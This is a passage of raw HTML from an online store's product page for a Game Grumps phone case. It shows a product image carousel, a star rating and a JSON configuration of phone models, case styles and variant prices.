                     data-media-id="1337"
                     data-variants="1482"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1341/conversions/4590883_0-63-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1341/4590883_0-63.jpg"
                     data-fancybox="gallery"
                     data-media-id="1341"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1345/conversions/4590883_0-64-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1345/4590883_0-64.jpg"
                     data-fancybox="gallery"
                     data-media-id="1345"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1348/conversions/4590883_0-65-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1348/4590883_0-65.jpg"
                     data-fancybox="gallery"
                     data-media-id="1348"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1349/conversions/4590883_0-66-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1349/4590883_0-66.jpg"
                     data-fancybox="gallery"
                     data-media-id="1349"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1357/conversions/4590883_0-67-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1357/4590883_0-67.jpg"
                     data-fancybox="gallery"
                     data-media-id="1357"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1362/conversions/4590883_0-68-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1362/4590883_0-68.jpg"
                     data-fancybox="gallery"
                     data-media-id="1362"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1364/conversions/4590883_0-69-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1364/4590883_0-69.jpg"
                     data-fancybox="gallery"
                     data-media-id="1364"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1371/conversions/4590883_0-70-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1371/4590883_0-70.jpg"
                     data-fancybox="gallery"
                     data-media-id="1371"
                     data-variants="1485"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1374/conversions/4590883_0-71-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1374/4590883_0-71.jpg"
                     data-fancybox="gallery"
                     data-media-id="1374"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1375/conversions/4590883_0-72-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1375/4590883_0-72.jpg"
                     data-fancybox="gallery"
                     data-media-id="1375"
                     data-variants="1469"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1376/conversions/4590883_0-73-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1376/4590883_0-73.jpg"
                     data-fancybox="gallery"
                     data-media-id="1376"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1380/conversions/4590883_0-74-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1380/4590883_0-74.jpg"
                     data-fancybox="gallery"
                     data-media-id="1380"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1385/conversions/4590883_0-75-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1385/4590883_0-75.jpg"
                     data-fancybox="gallery"
                     data-media-id="1385"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1387/conversions/4590883_0-76-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1387/4590883_0-76.jpg"
                     data-fancybox="gallery"
                     data-media-id="1387"
                     data-variants="1467"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1391/conversions/4590883_0-77-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1391/4590883_0-77.jpg"
                     data-fancybox="gallery"
                     data-media-id="1391"
                     data-variants="1483,1487"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1393/conversions/4590883_0-78-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1393/4590883_0-78.jpg"
                     data-fancybox="gallery"
                     data-media-id="1393"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1397/conversions/4590883_0-79-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1397/4590883_0-79.jpg"
                     data-fancybox="gallery"
                     data-media-id="1397"
                     data-variants="1479"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1403/conversions/4590883_0-80-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1403/4590883_0-80.jpg"
                     data-fancybox="gallery"
                     data-media-id="1403"
                     data-variants="1461,1465"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1407/conversions/4590883_0-81-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1407/4590883_0-81.jpg"
                     data-fancybox="gallery"
                     data-media-id="1407"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1415/conversions/4590883_0-82-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1415/4590883_0-82.jpg"
                     data-fancybox="gallery"
                     data-media-id="1415"
                     data-variants="1459,1463"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1417/conversions/4590883_0-83-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1417/4590883_0-83.jpg"
                     data-fancybox="gallery"
                     data-media-id="1417"
                     data-variants="1477"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Game Grumps Cases - Danny Sexbang Peep Case TP2202
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(6 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":32,"name":"Samsung Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":322,"name":"Samsung Galaxy S10 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":323,"name":"Samsung Galaxy Note 20","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":324,"name":"Samsung Galaxy Note 20 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":325,"name":"Samsung Galaxy S21","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":326,"name":"Samsung Galaxy S21 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":327,"name":"Samsung Galaxy S21 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29}],"position":1},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":2}],"extra_options":[],"variants":[{"id":10718,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[266,314,328],"options_map":{"29":266,"31":314,"32":328}},{"id":10719,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[266,314,329],"options_map":{"29":266,"31":314,"32":329}},{"id":10720,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[266,314,330],"options_map":{"29":266,"31":314,"32":330}},{"id":10721,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[267,314,328],"options_map":{"29":267,"31":314,"32":328}},{"id":10722,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[267,314,329],"options_map":{"29":267,"31":314,"32":329}},{"id":10723,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[267,314,330],"options_map":{"29":267,"31":314,"32":330}},{"id":10724,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[268,314,328],"options_map":{"29":268,"31":314,"32":328}},{"id":10725,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[268,314,329],"options_map":{"29":268,"31":314,"32":329}},{"id":10726,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[268,314,330],"options_map":{"29":268,"31":314,"32":330}},{"id":10727,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[269,314,328],"options_map":{"29":269,"31":314,"32":328}},{"id":10728,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[269,314,329],"options_map":{"29":269,"31":314,"32":329}},{"id":10729,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[269,314,330],"options_map":{"29":269,"31":314,"32":330}},{"id":10730,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[270,314,328],"options_map":{"29":270,"31":314,"32":328}},{"id":10731,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[270,314,329],"options_map":{"29":270,"31":314,"32":329}},{"id":10732,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[270,314,330],"options_map":{"29":270,"31":314,"32":330}},{"id":10733,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[271,314,328],"options_map":{"29":271,"31":314,"32":328}},{"id":10734,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[271,314,329],"options_map":{"29":271,"31":314,"32":329}},{"id":10735,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[271,314,330],"options_map":{"29":271,"31":314,"32":330}},{"id":10736,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[272,314,328],"options_map":{"29":272,"31":314,"32":328}},{"id":10737,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJNT1WG1FP4AVNFZE7VF9.jpg","value_ids":[272,314,329],"options_map":{"29":272,"31":314,"32":329}},{"id":10738,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMKD1KF9ZTQEJTCRZF18XZ.jpg","value_ids":[272,314,330],"options_map":{"29":272,"31":314,"32":330}},{"id":10739,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMJ415H92KH94QEA6NG51C.jpg","value_ids":[273,314,328],"options_map":{